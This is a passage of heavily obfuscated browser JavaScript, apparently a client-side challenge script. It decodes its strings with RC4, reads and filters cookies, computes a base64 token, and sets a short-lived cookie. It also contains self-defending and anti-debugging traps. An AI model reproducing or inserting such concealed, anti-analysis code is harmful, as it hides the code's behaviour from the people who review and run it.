_0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x145794[_0x35bd3f]=_0x35bd3f;}for(_0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f]+_0xdb12a5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35bd3f%_0xdb12a5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;}_0x35bd3f=0x0;_0x39d5e4=0x0;for(var _0x5aefeb=0x0;_0x5aefeb<_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x5aefeb++){_0x35bd3f=(_0x35bd3f+0x1)%0x100;_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f])%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;_0x364238+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aefeb)^_0x145794[(_0x145794[_0x35bd3f]+_0x145794[_0x39d5e4])%0x100]);}return _0x364238;};_0x9462['\x72\x63\x34']=_0x12d3cd;_0x9462['\x64\x61\x74\x61']={};_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf7ab84=_0x9462['\x64\x61\x74\x61'][_0x53acbd];if(_0xf7ab84===undefined){if(_0x9462['\x6f\x6e\x63\x65']===undefined){var _0x31c845=function(_0x3c9018){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3c9018;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x35a3ad=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x35a3ad['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x459746){if(!Boolean(~_0x459746)){return _0x459746;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x531e0a){for(var _0x5c2b8e=0x0,_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5c2b8e<_0xa3613f;_0x5c2b8e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x531e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x31c845(_0x9462)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9462['\x6f\x6e\x63\x65']=!![];}_0x44de46=_0x9462['\x72\x63\x34'](_0x44de46,_0x186df9);_0x9462['\x64\x61\x74\x61'][_0x53acbd]=_0x44de46;}else{_0x44de46=_0xf7ab84;}return _0x44de46;};(function(){var _0x2bc2b9=function(){var _0x53acbd=!![];return function(_0x186df9,_0x44de46){var _0x26770b=_0x53acbd?function(){if(_0x44de46){var _0x4e4d6e=_0x44de46['\x61\x70\x70\x6c\x79'](_0x186df9,arguments);_0x44de46=null;return _0x4e4d6e;}}:function(){};_0x53acbd=![];return _0x26770b;};}();var _0x3e9b0c={'\x52\x44\x6a':function _0x220829(_0x2b7240,_0xeedf46){return _0x2b7240(_0xeedf46);},'\x4e\x73\x59':function _0x3447a3(_0x2a4d52){return _0x2a4d52();},'\x6f\x4f\x70':function _0x492636(_0x524ac6,_0x34f167){return _0x524ac6<_0x34f167;},'\x4b\x51\x6c':function _0x444f49(_0x5183a6,_0x46ecca){return _0x5183a6+_0x46ecca;},'\x71\x71\x62':function _0x315e7d(_0x1d12f3,_0x10b6cb){return _0x1d12f3-_0x10b6cb;},'\x57\x6d\x55':function _0x5bd393(_0x599518,_0x523b89){return _0x599518+_0x523b89;},'\x74\x51\x41':function _0x144060(_0x485343,_0x55ba56){return _0x485343<_0x55ba56;},'\x73\x51\x5a':function _0x2e1356(_0xb1bee,_0x2b2c19){return _0xb1bee%_0x2b2c19;},'\x72\x79\x4b':function _0x41e94c(_0x5de7ac,_0x570e4f){return _0x5de7ac(_0x570e4f);},'\x6e\x6e\x44':function _0x54f1ad(_0x331786,_0x40792c){return _0x331786+_0x40792c;},'\x78\x44\x59':function _0x5d357a(_0x15dfe3,_0x393d82){return _0x15dfe3+_0x393d82;},'\x61\x4d\x75':function _0x468c18(_0x2e70c1,_0x45141c){return _0x2e70c1+_0x45141c;},'\x62\x55\x4b':function _0x4ad13f(_0x3b3def,_0x56dc77){return _0x3b3def+_0x56dc77;},'\x49\x65\x76':function _0x131e03(_0x1af3e1,_0x5217ee,_0x26ab3d){return _0x1af3e1(_0x5217ee,_0x26ab3d);},'\x69\x42\x79':function _0x186464(_0x327de1,_0x3669e4){return _0x327de1-_0x3669e4;},'\x71\x64\x43':function _0x62081d(_0xfb1464,_0x5115c2,_0x2d20a8,_0x83622){return _0xfb1464(_0x5115c2,_0x2d20a8,_0x83622);},'\x55\x55\x58':function _0x5a5178(_0x5e64d0,_0x4f21ee){return _0x5e64d0!==_0x4f21ee;},'\x68\x65\x77':function _0x1513f4(_0x520d65,_0x319a98){return _0x520d65/_0x319a98;},'\x4d\x6b\x4e':function _0x4e5ba1(_0x379d4f,_0x36df41){return _0x379d4f===_0x36df41;},'\x77\x65\x79':function _0x3de545(_0x372231,_0x4b2265){return _0x372231%_0x4b2265;},'\x53\x79\x79':function _0x14ceed(_0x9bf71c,_0x600439){return _0x9bf71c(_0x600439);},'\x66\x43\x53':function _0x40d156(_0x1c528d,_0x548991){return _0x1c528d>_0x548991;},'\x57\x4f\x6f':function _0x12eea5(_0x1dab71,_0x3f280b){return _0x1dab71-_0x3f280b;},'\x6b\x70\x76':function _0x435e5a(_0x3b238d){return _0x3b238d();},'\x52\x56\x78':function _0x1de38c(_0x5398a6,_0x3deb0b){return _0x5398a6==_0x3deb0b;},'\x65\x7a\x67':function _0x140b8c(_0x2ab1d7,_0x301c7f){return _0x2ab1d7==_0x301c7f;},'\x4e\x4e\x78':function _0x13675a(_0x158f53,_0x46b83e){return _0x158f53==_0x46b83e;},'\x64\x6f\x6a':function _0x47d0da(_0x29400e,_0x1e455a){return _0x29400e!==_0x1e455a;},'\x44\x50\x77':function _0x232316(_0x5bbd80,_0x372bb7){return _0x5bbd80==_0x372bb7;},'\x77\x4c\x70':function _0x1967b4(_0x24cf97,_0x211fa1){return _0x24cf97(_0x211fa1);},'\x51\x62\x6d':function _0x18916b(_0x24f235,_0x49eb85){return _0x24f235+_0x49eb85;},'\x59\x68\x65':function _0x2277a6(_0x146303,_0x58db41){return _0x146303+_0x58db41;},'\x71\x4f\x6c':function _0x3b1875(_0x1c68c4){return _0x1c68c4();},'\x75\x41\x71':function _0x98d69e(_0x34001d,_0x1a3ba1){return _0x34001d+_0x1a3ba1;}};var _0x78e151=this[_0x9462('0x0', '\x71\x37\x58\x5b')];var _0x13ce9f=_0x78e151[_0x9462('0x1', '\x4b\x5d\x4e\x49')];var _0x4a507e='';var _0x5dfd9d='';if(_0x3e9b0c[_0x9462('0x2', '\x34\x4b\x55\x32')](typeof _0x78e151[_0x9462('0x3', '\x58\x4a\x75\x32')],_0x9462('0x4', '\x4b\x5d\x4e\x49'))){_0x4a507e=_0x78e151[_0x9462('0x3', '\x58\x4a\x75\x32')];_0x5dfd9d=_0x4a507e[_0x9462('0x5', '\x72\x50\x6f\x58')];}var _0x68715c=_0x78e151[_0x9462('0x6', '\x47\x56\x4b\x24')];var _0x54c4f9=_0x78e151[_0x9462('0x7', '\x59\x63\x6e\x4c')];var _0x2a730d=new _0x78e151[_0x9462('0x8', '\x74\x4e\x23\x46')]()[_0x9462('0x9', '\x32\x49\x24\x70')]();var _0x1f1fb4='';function _0x3cd28b(_0x275863){var _0x1f3a99={'\x68\x58\x71':function _0x8b560c(_0x18ac17,_0x3a133e){return _0x18ac17&_0x3a133e;},'\x79\x63\x48':function _0x5f5c27(_0x3f1f20,_0x553542){return _0x3f1f20&_0x553542;},'\x75\x73\x50':function _0x3f53b6(_0x3f713e,_0x4693aa){return _0x3f713e==_0x4693aa;},'\x45\x45\x4b':function _0x437774(_0x389dd8,_0x3e4243){return _0x389dd8>>_0x3e4243;},'\x4b\x6a\x55':function _0x15f1cf(_0x1e6cef,_0x3b5d45){return _0x1e6cef|_0x3b5d45;},'\x46\x49\x63':function _0x2ee47e(_0x5599ff,_0x510fcc){return _0x5599ff<<_0x510fcc;},'\x6c\x45\x56':function _0x18a25f(_0x415ce0,_0x2e5c72){return _0x415ce0<<_0x2e5c72;},'\x55\x42\x48':function _0x379b12(_0x212736,_0xb1e32b){return _0x212736==_0xb1e32b;},'\x6a\x74\x59':function _0x59d5ae(_0x55dc72,_0x3d3103){return _0x55dc72<<_0x3d3103;},'\x63\x65\x6a':function _0x2fd2a9(_0x4ce8c8,_0x521844){return _0x4ce8c8&_0x521844;},'\x5a\x6a\x72':function _0x330020(_0x39f5ec,_0xfc9e26){return _0x39f5ec&_0xfc9e26;},'\x57\x78\x52':function _0x32aa3a(_0x32165e,_0x2f421f){return _0x32165e>>_0x2f421f;},'\x4d\x6e\x6d':function _0x44a7d7(_0x5cd436,_0x39b452){return _0x5cd436&_0x39b452;},'\x50\x61\x53':function _0x1948dd(_0x51029d,_0xa02631){return _0x51029d>>_0xa02631;},'\x61\x4f\x4f':function _0x3b470b(_0x39b6d2,_0x4286ce){return _0x39b6d2>>_0x4286ce;}};var _0x597deb=_0x9462('0xa', '\x41\x5a\x38\x42')[_0x9462('0xb', '\x71\x37\x58\x5b')]('\x7c'),_0x38fee2=0x0;while(!![]){switch(_0x597deb[_0x38fee2++]){case'\x30':var _0x4038a4,_0x45739a,_0x1ac8e2;continue;case'\x31':_0x4038a4='';continue;case'\x32':var _0x1a262b=_0x9462('0xc', '\x71\x70\x51\x34');continue;case'\x33':while(_0x45739a<_0x1ac8e2){var _0xc5466c=_0x9462('0xd', '\x66\x5b\x66\x69')[_0x9462('0xe', '\x66\x5b\x66\x69')]('\x7c'),_0x1f37d7=0x0;while(!![]){switch(_0xc5466c[_0x1f37d7++]){case'\x30':_0x4e1723=_0x1f3a99[_0x9462('0xf', '\x52\x5b\x5a\x48')](_0x275863[_0x9462('0x10', '\x6d\x54\x52\x51')](_0x45739a++),0xff);continue;case'\x31':_0x2ffe3a=_0x275863[_0x9462('0x11', '\x4c\x26\x7a\x2a')](_0x45739a++);continue;case'\x32':_0x32450f=_0x275863[_0x9462('0x12', '\x37\x47\x53\x38')](_0x45739a++);continue;case'\x33':_0x4038a4+=_0x1a262b[_0x9462('0x13', '\x47\x23\x41\x48')](_0x1f3a99[_0x9462('0x14', '\x71\x37\x58\x5b')](_0x2ffe3a,0x3f));continue;case'\x34':if(_0x1f3a99[_0x9462('0x15', '\x47\x23\x41\x48')](_0x45739a,_0x1ac8e2)){_0x4038a4+=_0x1a262b[_0x9462('0x16', '\x5a\x67\x32\x5e')](_0x1f3a99[_0x9462('0x17', '\x41\x5a\x38\x42')](_0x4e1723,0x2));_0x4038a4+=_0x1a262b[_0x9462('0x18', '\x35\x59\x6e\x31')](_0x1f3a99[_0x9462('0x19', '\x4b\x24\x4f\x6a')](_0x1f3a99[_0x9462('0x1a', '\x50\x5a\x76\x6e')](_0x1f3a99[_0x9462('0x1b', '\x58\x4d\x5e\x31')](_0x4e1723,0x3),0x4),_0x1f3a99[_0x9462('0x1c', '\x6a\x28\x2a\x67')](_0x1f3a99[_0x9462('0x1d', '\x4d\x6c\x49\x43')](_0x32450f,0xf0),0x4)));_0x4038a4+=_0x1a262b[_0x9462('0x1e', '\x6a\x28\x2a\x67')](_0x1f3a99[_0x9462('0x1f', '\x32\x49\x24\x70')](_0x1f3a99[_0x9462('0x20', '\x5a\x67\x32\x5e')](_0x32450f,0xf),0x2));_0x4038a4+='\x3d';break;}continue;case'\x35':if(_0x1f3a99[_0x9462('0x21', '\x66\x5b\x66\x69')](_0x45739a,_0x1ac8e2)){_0x4038a4+=_0x1a262b[_0x9462('0x22', '\x58\x4d\x5e\x31')](_0x1f3a99[_0x9462('0x23', '\x46\x29\x49\x21')](_0x4e1723,0x2));_0x4038a4+=_0x1a262b[_0x9462('0x24', '\x74\x4e\x23\x46')](_0x1f3a99[_0x9462('0x25', '\x74\x4e\x23\x46')](_0x1f3a99[_0x9462('0x26', '\x5b\x65\x57\x52')](_0x4e1723,0x3),0x4));_0x4038a4+='\x3d\x3d';break;}continue;case'\x36':_0x4038a4+=_0x1a262b[_0x9462('0x27', '\x23\x61\x79\x5a')](_0x1f3a99[_0x9462('0x28', '\x4c\x26\x7a\x2a')](_0x1f3a99[_0x9462('0x29', '\x71\x70\x51\x34')](_0x1f3a99[_0x9462('0x2a', '\x4e\x4c\x79\x74')](_0x4e1723,0x3),0x4),_0x1f3a99[_0x9462('0x2b', '\x5b\x65\x57\x52')](_0x1f3a99[_0x9462('0x2c', '\x37\x47\x53\x38')](_0x32450f,0xf0),0x4)));continue;case'\x37':_0x4038a4+=_0x1a262b[_0x9462('0x2d', '\x5e\x4a\x4a\x58')](_0x1f3a99[_0x9462('0x2e', '\x47\x23\x41\x48')](_0x1f3a99[_0x9462('0x25', '\x74\x4e\x23\x46')](_0x1f3a99[_0x9462('0x2f', '\x66\x5b\x66\x69')](_0x32450f,0xf),0x2),_0x1f3a99[_0x9462('0x30', '\x74\x62\x31\x5b')](_0x1f3a99[_0x9462('0x31', '\x74\x62\x31\x5b')](_0x2ffe3a,0xc0),0x6)));continue;case'\x38':_0x4038a4+=_0x1a262b[_0x9462('0x32', '\x52\x5b\x5a\x48')](_0x1f3a99[_0x9462('0x33', '\x6d\x54\x52\x51')](_0x4e1723,0x2));continue;}break;}}continue;case'\x34':_0x1ac8e2=_0x275863[_0x9462('0x34', '\x35\x56\x50\x37')];continue;case'\x35':_0x45739a=0x0;continue;case'\x36':var _0x4e1723,_0x32450f,_0x2ffe3a;continue;case'\x37':return _0x4038a4;continue;}break;}}function _0xd2ff6c(_0x440359){var _0x1e961a=_0x2bc2b9(this,function(){var _0x53acbd=function(){return'\x64\x65\x76';},_0x186df9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x24982a=function(){var _0x56ea82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x56ea82['\x74\x65\x73\x74'](_0x53acbd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49e829=function(){var _0xdc7564=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xdc7564['\x74\x65\x73\x74'](_0x186df9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c76dc=function(_0x3714e0){var _0x2bb58c=~-0x1>>0x1+0xff%0x0;if(_0x3714e0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2bb58c)){_0x30d428(_0x3714e0);}};var _0x30d428=function(_0x17fa50){var _0x7fb321=~-0x4>>0x1+0xff%0x0;if(_0x17fa50['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x7fb321){_0x2c76dc(_0x17fa50);}};if(!_0x24982a()){if(!_0x49e829()){_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2c76dc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1e961a();var _0x29887d={'\x4c\x4d\x61':function _0x46a235(_0x4409f6,_0x57d98d){return _0x3e9b0c[_0x9462('0x35', '\x42\x69\x28\x4d')](_0x4409f6,_0x57d98d);}};return function(_0x1ecb8a){_0x1f1fb4+=_0x1ecb8a;return _0x29887d[_0x9462('0x36', '\x66\x5b\x66\x69')](_0x440359,_0x1ecb8a);};}function _0x554d41(){var _0x46cf61={'\x6c\x4a\x57':function _0x4c41b0(_0xed9726){return _0xed9726();},'\x59\x45\x72':function _0x445c9d(_0x1d62f3,_0x32203f){return _0x1d62f3+_0x32203f;}};var _0x3b1d4e=_0x9462('0x37', '\x71\x70\x51\x34')[_0x9462('0x38', '\x47\x56\x4b\x24')]('\x7c'),_0x5a7f42=0x0;while(!![]){switch(_0x3b1d4e[_0x5a7f42++]){case'\x30':var _0x56855f=new _0x78e151[_0x9462('0x39', '\x41\x5a\x38\x42')](_0x9462('0x3a', '\x58\x4a\x75\x32'));continue;case'\x31':var _0x53888d=new _0x78e151[_0x9462('0x3b', '\x34\x4b\x55\x32')]();continue;case'\x32':var _0x5baa2e=_0x13ce9f[_0x9462('0x3c', '\x42\x69\x28\x4d')][_0x9462('0x3d', '\x5e\x4a\x4a\x58')]('\x3b');continue;case'\x33':_0x46cf61[_0x9462('0x3e', '\x72\x50\x6f\x58')](_0x39537e);continue;case'\x34':return _0x53888d;continue;case'\x35':for(var _0x157afa=0x0;_0x157afa<_0x5baa2e[_0x9462('0x3f', '\x71\x70\x51\x34')];_0x157afa++){var _0x4be293=_0x5baa2e[_0x157afa][_0x9462('0x40', '\x41\x5a\x38\x42')](0x0,_0x5baa2e[_0x157afa][_0x9462('0x41', '\x41\x5a\x38\x42')]('\x3d'));var _0xe16699=_0x5baa2e[_0x157afa][_0x9462('0x42', '\x6a\x49\x48\x72')](_0x46cf61[_0x9462('0x43', '\x6c\x61\x4f\x50')](_0x5baa2e[_0x157afa][_0x9462('0x44', '\x71\x70\x51\x34')]('\x3d'),0x1),_0x5baa2e[_0x157afa][_0x9462('0x45', '\x5b\x65\x57\x52')]);if(_0x56855f[_0x9462('0x46', '\x36\x68\x78\x71')](_0x4be293)){_0x53888d[_0x53888d[_0x9462('0x47', '\x5e\x34\x29\x41')]]=_0xe16699;}}continue;}break;}}function _0x358db6(_0x4c9a37){var _0x2fd3b5;var _0x32dde4=_0x3e9b0c[_0x9462('0x48', '\x5e\x34\x29\x41')](_0x554d41);var _0x300409=new _0x78e151[_0x9462('0x49', '\x42\x69\x28\x4d')](_0x32dde4[_0x9462('0x4a', '\x52\x5b\x5a\x48')]);for(var _0xc9a512=0x0;_0x3e9b0c[_0x9462('0x4b', '\x58\x4d\x5e\x31')](_0xc9a512,_0x32dde4[_0x9462('0x4c', '\x4b\x24\x4f\x6a')]);_0xc9a512++){_0x300409[_0xc9a512]=_0x3e9b0c[_0x9462('0x4d', '\x71\x49\x56\x4c')](_0x3f5e08,_0x3e9b0c[_0x9462('0x4e', '\x46\x29\x49\x21')](_0x4c9a37,_0x32dde4[_0xc9a512]));}_0x3e9b0c[_0x9462('0x4f', '\x35\x59\x6e\x31')](_0x39537e);var _0x394259=_0x9462('0x50', '\x50\x5a\x76\x6e');var _0x55a2cc=0x2;while(--_0x55a2cc){_0x394259=_0x3e9b0c[_0x9462('0x51', '\x5a\x67\x32\x5e')](_0x394259[_0x9462('0x40', '\x41\x5a\x38\x42')](0x1),_0x394259[0x0]);}var _0x32d9fc=_0x394259;var _0x220a36=_0x3e9b0c[_0x9462('0x52', '\x73\x4a\x48\x56')](_0x394259[_0x9462('0x53', '\x5a\x67\x32\x5e')],0x0);while(--_0x220a36){_0x32d9fc=_0x3e9b0c[_0x9462('0x54', '\x5b\x65\x57\x52')](_0x32d9fc[_0x9462('0x55', '\x59\x63\x6e\x4c')](0x1),_0x32d9fc[0x0]);}var _0x7fb335='\x2b\x0b\x44\x68\x35\x97\x29\x4b';var _0x3091b7=_0x7fb335['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x94220a=_0x7fb335['\x73\x75\x62\x73\x74\x72'](0x1);var _0xd5c58e='\x82\x51\xa9\x12\xc1\x45\x1e\x46';var _0xf77bdc=_0xd5c58e['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xa3adc2=_0xd5c58e['\x73\x75\x62\x73\x74\x72'](0x3);var _0x2d0fa8='\x2b\x85\xeb\x82\x60\xa5\x91\x99';var _0xd2c764=0x7;while(--_0xd2c764){_0x2d0fa8=_0x2d0fa8['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2d0fa8[0x0];}var _0x6684d8=_0x2d0fa8;var _0xea18c1=_0x2d0fa8['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xea18c1){_0x6684d8=_0x6684d8['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6684d8[0x0];}var _0x4d24a6=_0x9462('0x57', _0xf77bdc+_0xa3adc2);var _0x2f671a=_0x300409[_0x9462('0x58', '\x6a\x49\x48\x72')]();var _0x3bb7bc='';for(var _0xc9a512=0x0;_0x3e9b0c[_0x9462('0x59', '\x66\x5b\x66\x69')](_0xc9a512,_0x4d24a6[_0x9462('0x5a', '\x6b\x2a\x49\x40')]);_0xc9a512++){_0x3bb7bc+=_0x3e9b0c[_0x9462('0x5b', '\x42\x43\x25\x32')](_0x4d24a6[_0x9462('0x5c', '\x52\x5b\x5a\x48')](_0xc9a512),_0x2f671a[_0x9462('0x5d', '\x35\x56\x50\x37')](_0x3e9b0c[_0x9462('0x5e', '\x71\x70\x51\x34')](_0xc9a512,_0x2f671a[_0x9462('0x5f', '\x34\x4b\x55\x32')])))[_0x9462('0x60', '\x71\x70\x51\x34')](0x10);}_0x3e9b0c[_0x9462('0x61', '\x59\x63\x6e\x4c')](_0x39537e);_0x4629[_0x9462('0x62', '\x78\x74\x24\x34')](_0x3e9b0c[_0x9462('0x63', '\x4e\x4c\x79\x74')](btoa,_0x4c9a37));_0x2fd3b5=_0x3e9b0c[_0x9462('0x64', '\x6a\x28\x2a\x67')](btoa,_0x3e9b0c[_0x9462('0x65', '\x47\x23\x41\x48')](_0x3e9b0c[_0x9462('0x66', '\x6d\x54\x52\x51')](_0x3e9b0c[_0x9462('0x67', '\x6b\x75\x71\x45')](_0x3e9b0c[_0x9462('0x68', '\x59\x63\x6e\x4c')](_0x3e9b0c[_0x9462('0x69', '\x46\x29\x49\x21')](_0x9462,_0x3e9b0c[_0x9462('0x6a', '\x4d\x6c\x49\x43')](_0x4629[_0x9462('0x6b', '\x6a\x25\x66\x4b')],0x1),_0x4d24a6[_0x9462('0x42', '\x6a\x49\x48\x72')](0x0,0x5)),_0x9462('0x6c', '\x71\x37\x58\x5b')),_0x2f671a),_0x9462('0x6d', '\x6a\x49\x48\x72')),_0x3bb7bc));_0x4629[_0x9462('0x6e', '\x4b\x5d\x4e\x49')]();_0x3e9b0c[_0x9462('0x6f', '\x4d\x6c\x49\x43')](_0x5cb0a4,_0x9462('0x70', '\x4d\x6c\x49\x43'),_0x2fd3b5,0x14);}function _0x3f5e08(_0x4e1469){var _0x486309=0x0;for(var _0xf802bc=0x0;_0xf802bc<_0x4e1469[_0x9462('0x71', '\x36\x68\x78\x71')];_0xf802bc++){_0x486309+=_0x4e1469[_0x9462('0x72', '\x4e\x4c\x79\x74')](_0xf802bc);}_0x3e9b0c[_0x9462('0x73', '\x73\x4a\x48\x56')](_0x39537e);return _0x486309;}function _0x5cb0a4(_0x460081,_0x4d034,_0x110f32){var _0x250bbe={'\x6e\x69\x71':function _0x3280a8(_0x4deef2,_0x493d7f){return _0x4deef2<_0x493d7f;},'\x66\x41\x63':function _0x51eb76(_0x22c960,_0x1b996a){return _0x22c960<_0x1b996a;},'\x77\x5a\x43':function _0x40e938(_0x30339e,_0x53a974){return _0x30339e+_0x53a974;},'\x66\x75\x63':function _0x40c400(_0x2ccf28,_0x5b573b){return _0x2ccf28+_0x5b573b;},'\x4d\x58\x57':function _0x576641(_0xadd5d2,_0x454497){return _0xadd5d2*_0x454497;}};var _0x5dc735=_0x9462('0x74', '\x6a\x25\x66\x4b')[_0x9462('0x75', '\x6e\x74\x63\x78')]('\x7c'),_0x49d7bc=0x0;while(!![]){switch(_0x5dc735[_0x49d7bc++]){case'\x30':for(var _0x59d164=0x0;_0x250bbe[_0x9462('0x76', '\x37\x47\x53\x38')](_0x59d164,0x5);_0x59d164++){_0x182a3d+=_0x2774a0[_0x59d164];}continue;case'\x31':for(var _0x573dba=0x5;_0x250bbe[_0x9462('0x77', '\x74\x4e\x23\x46')](_0x573dba,_0x2774a0[_0x9462('0x78', '\x21\x38\x4e\x46')]);_0x573dba++){_0x2e3e97+=_0x2774a0[_0x573dba];}continue;case'\x32':_0x13ce9f[_0x9462('0x79', '\x5a\x67\x32\x5e')]=_0x250bbe[_0x9462('0x7a', '\x5e\x7a\x56\x52')](_0x250bbe[_0x9462('0x7b', '\x74\x62\x31\x5b')](_0x250bbe[_0x9462('0x7c', '\x36\x68\x78\x71')](_0x250bbe[_0x9462('0x7d', '\x42\x69\x28\x4d')](_0x460081,'\x3d'),_0x4d034),_0x127f2e),_0x9462('0x7e', '\x6d\x54\x52\x51'));continue;case'\x33':var _0x127f2e='';continue;case'\x34':var _0x2774a0=_0x9462('0x7f', '\x6a\x49\x48\x72');continue;case'\x35':var _0x2e3e97='';continue;case'\x36':var _0x182a3d='';continue;case'\x37':if(_0x110f32){var _0x3ea540=new _0x78e151[_0x9462('0x80', '\x50\x5a\x76\x6e')]();_0x3ea540[_0x9462('0x81', '\x5e\x34\x29\x41')](_0x250bbe[_0x9462('0x82', '\x35\x56\x50\x37')](_0x3ea540[_0x9462('0x83', '\x71\x37\x58\x5b')](),_0x250bbe[_0x9462('0x84', '\x6e\x74\x63\x78')](_0x110f32,0x3e8)));var _0x127f2e=_0x250bbe[_0x9462('0x85', '\x5e\x4a\x4a\x58')](_0x9462('0x86', '\x42\x69\x28\x4d'),_0x3ea540[_0x9462('0x87', '\x6c\x61\x4f\x50')]());}continue;}break;}}function _0x406a18(){var _0x48c32b={'\x4e\x6e\x64':function _0x245526(_0xb4bf20,_0x1a8552){return _0x3e9b0c[_0x9462('0x88', '\x5e\x34\x29\x41')](_0xb4bf20,_0x1a8552);},'\x44\x59\x6d':function _0x36b0aa(_0x1457a9,_0x3cbd61){return _0x3e9b0c[_0x9462('0x89', '\x78\x5a\x70\x54')](_0x1457a9,_0x3cbd61);},'\x74\x77\x53':function _0x4638bf(_0x1438d6,_0x28862d){return _0x3e9b0c[_0x9462('0x8a', '\x50\x5a\x76\x6e')](_0x1438d6,_0x28862d);},'\x76\x70\x4c':function _0x2f7acc(_0x15f33a,_0x5abd60){return _0x3e9b0c[_0x9462('0x8b', '\x71\x49\x56\x4c')](_0x15f33a,_0x5abd60);},'\x56\x73\x75':function _0xc3e0ca(_0x13dd1f,_0x183cde){return _0x3e9b0c[_0x9462('0x8c', '\x73\x4a\x48\x56')](_0x13dd1f,_0x183cde);},'\x45\x75\x4c':function _0x21886a(_0x4586e4,_0x441d8d){return _0x3e9b0c[_0x9462('0x8d', '\x5e\x39\x5d\x36')](_0x4586e4,_0x441d8d);}};function _0x488b79(_0x47e5b9){if(_0x48c32b[_0x9462('0x8e', '\x5e\x4a\x4a\x58')](_0x48c32b[_0x9462('0x8f', '\x23\x61\x79\x5a')]('',_0x48c32b[_0x9462('0x90', '\x6a\x28\x2a\x67')](_0x47e5b9,_0x47e5b9))[_0x9462('0x91', '\x66\x69\x74\x6a')],0x1)||_0x48c32b[_0x9462('0x92', '\x58\x4a\x75\x32')](_0x48c32b[_0x9462('0x93', '\x4e\x4c\x79\x74')](_0x47e5b9,0x14),0x0)){(function(){}[_0x9462('0x94', '\x71\x49\x56\x4c')](_0x9462('0x95', '\x72\x50\x6f\x58'))());}else{(function(){}[_0x9462('0x96', '\x4b\x24\x4f\x6a')](_0x9462('0x97', '\x6b\x2a\x49\x40'))());}return _0x48c32b[_0x9462('0x98', '\x4d\x6c\x49\x43')](_0x488b79,++_0x47e5b9);}try{return _0x3e9b0c[_0x9462('0x99', '\x6b\x2a\x49\x40')](_0x488b79,0x0);}catch(_0x2387fb){}};function _0x39537e(){if(_0x3e9b0c[_0x9462('0x9a', '\x5e\x7a\x56\x52')](_0x3e9b0c[_0x9462('0x9b', '\x53\x36\x56\x63')](new _0x78e151[_0x9462('0x9c', '\x6b\x2a\x49\x40')]()[_0x9462('0x9d', 